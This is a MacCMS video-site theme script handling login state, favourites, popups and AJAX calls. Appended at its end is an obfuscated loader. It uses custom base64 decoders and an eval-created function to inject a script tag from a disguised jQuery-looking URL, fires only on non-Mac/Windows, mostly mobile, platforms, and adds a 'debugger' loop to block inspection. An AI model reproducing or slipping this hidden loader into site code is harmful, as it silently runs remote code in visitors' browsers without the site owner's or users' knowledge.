        $.get(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"));
      }
    },
    'Click': function () {
      $('body').on('click', '.ewave_ulog', function (e) {

        //是否需要验证登录
        if (MAC.User.IsLogin == 0) {
          MAC.User.Login();
          return;
        }

        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              MAC.Pop.Msg(100, 20, '收藏成功', 1000);
              $(".detail-ulog").removeAttr("data-id").html('<i class="fa fa-star"></i>已收藏');
            } else {
              MAC.Pop.Msg(100, 20, '收藏成功', 1000);
            }
          });
        }
      });
    },
  },
}
MAC.User.Init = function () {

  if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
    var url = maccms.path + '/index.php/user';
    MAC.User.UserId = MAC.Cookie.Get('user_id');
    MAC.User.UserName = MAC.Cookie.Get('user_name');
    MAC.User.GroupId = MAC.Cookie.Get('group_id');
    MAC.User.GroupName = MAC.Cookie.Get('group_name');
    MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
    MAC.User.IsLogin = 1;
    if (MAC.User.GroupId >= 3) {
      $(".vip-hide").hide();
    }
    if ($('.mac_user').length > 0) {
      if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
        $('.mac_user').attr('href', url);
        $('.mac_user').text(MAC.User.UserName);
      } else {
        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
      }

      var html = '<div class="mac_drop_box mac_user_box" style="display: none;">';
      html += '<ul class="logged"><li><a target="_blank" href="' + url + '">用户中心</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="user-logout"></i>退出</a></li></ul>'

      $('.mac_user').after(html);
      var h = $('.mac_user').height();
      var position = $('.mac_user').position();
      $('.mac_user_box').css({
        'left': position.left,
        'top': (position.top + h)
      });
    }
    $(".v_right .v_icon1_out").attr("href", maccms.path + '/index.php/user/index.html');
    $("li.user_login").html('<a href="' + maccms.path + '/index.php/user/index.html" class="hd_xian">用户中心</a>');
    $(".small-head-user").html('<a href="' + maccms.path + '/index.php/user/index.html"><i class="fa fa-user"></i></a>');
  } else {
    $(".v_right .v_icon1_out").attr("href", maccms.path + '/index.php/user/login.html');
    $("li.user_login").html('<a href="javascript:;" class="hd_xian head-login">登录</a> | <a class="head-reg" href="javascript:;">注册</a>');
    $(".small-head-user").html('<a class="head-login" href="javascript:;"><i class="fa fa-user"></i></a>');
    if (MAC.User.GroupId < 3) {
      $(".vip-hide").show().find(".banner-lazyload").lazyload({
        effect: "fadeIn"
      });
    }
  }
}
MAC.User.Login = function () {
  var ac = 'ajax_login';
  if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
    ac = 'ajax_info';
  }
  MAC.Pop.Show(400, 380, '用户登录', maccms.path + '/index.php/user/' + ac, function (r) {

  });
}
MAC.Ajax = function (url, type, dataType, data, sfun, efun, cfun) {
    type = type || 'get';
    //dataType=dataType||'json';
    data = data || '';
    efun = efun || '';
    cfun = cfun || '';

    $.ajax({
      url: url,
      type: type,
      dataType: dataType,
      data: data,
      timeout: 5000,
      beforeSend: function (XHR) {

      },
      error: function (XHR, textStatus, errorThrown) {
        if (efun) efun(XHR, textStatus, errorThrown);
      },
      success: function (data) {
        sfun(data);
      },
      complete: function (XHR, TS) {
        if (cfun) cfun(XHR, TS);
      }
    })
  },
  MAC.Pop.Msg = function ($w, $h, $msg, $timeout) {
    if ($('.mac_pop_bg').length != 1) {
      MAC.Pop.Remove();
    }
    $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
    $('.mac_pop_msg .pop_close').click(function () {
      $('.mac_pop_msg').remove();
    });
    $('.mac_pop_msg .pop-msg').html('<i class="fa fa-cog fa-spin"></i>&nbsp;' + $msg);
    $('.mac_pop_msg_bg,.mac_pop_msg').show();
    setTimeout(MAC.Pop.RemoveMsg, $timeout);
  }
MAC.Pop.Show = function ($w, $h, $title, $url, $callback) {
  if ($('.mac_pop_bg').length != 1) {
    MAC.Pop.Remove();
  }
  $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop mac_pop_login"><div class="pop_top"><h2></h2><span class="pop_close"><i class="fa fa-close"></i></span></div><div class="pop_content"></div></div>');
  $('.mac_pop .pop_close').click(function () {
    $('.mac_pop_bg,.mac_pop').remove();
  });
  $('.pop_content').html('<p><i class="fa fa-spinner fa-pulse"></i></p>');
  $('.pop_top').find('h2').html($title);

  MAC.Ajax($url, 'post', '', '', function (r) {
    $(".pop_content").html(r);
    $callback(r);
  }, function (XHR, textStatus, errorThrown) {
    $(".pop_content").html('加载失败，请刷新...');
    console.log(XHR);
    console.log(textStatus);
    console.log(errorThrown);
  });

  $('.mac_pop_bg,.mac_pop').show();
}

var msgCountDown = 60;

function resendMsgTime(val) {
  if (msgCountDown == 0) {
    val.removeAttribute("disabled");
    val.value = "重新发送验证码";
    msgCountDown = 60;
    return true;
  } else {
    val.setAttribute("disabled", true);
    val.value = "重新发送(" + msgCountDown + ")";
    msgCountDown--;
  }
  setTimeout(function () {
    resendMsgTime(val)
  }, 1000)
}
$(function () {
  eWave.Image.Lazyload.Show();
  eWave.Star.Init();
  eWave.Digg.Init();
  eWave.History.Init();
  eWave.Ulog.Init();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/